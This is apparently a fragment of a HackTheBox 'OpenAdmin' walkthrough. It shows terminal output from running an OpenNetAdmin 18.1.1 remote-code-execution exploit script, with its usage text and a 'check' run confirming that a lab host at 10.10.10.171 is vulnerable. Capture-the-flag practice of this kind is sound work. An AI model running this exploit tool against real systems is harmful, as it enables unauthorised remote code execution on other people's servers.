 [ps ]-[~/htb/openadmin/ona-rce]
>>> python3 ona-rce.py
[*] OpenNetAdmin 18.1.1 - Remote Code Execution
[-] Usage: python3 ona-rce.py [check | exploit] <URL>
[*] Options:
[+] check    : Verify if the target is vulnerable
[+] exploit  : Exploiting the target
[ps ]-[~/htb/openadmin/ona-rce]
>>> python3 ona-rce.py check http://10.10.10.171/ona/
[*] OpenNetAdmin 18.1.1 - Remote Code Execution
[+] Connecting !
[+] The remote host is vulnerable!
[ps ]-[~/htb/openadmin/ona-rce]
>>>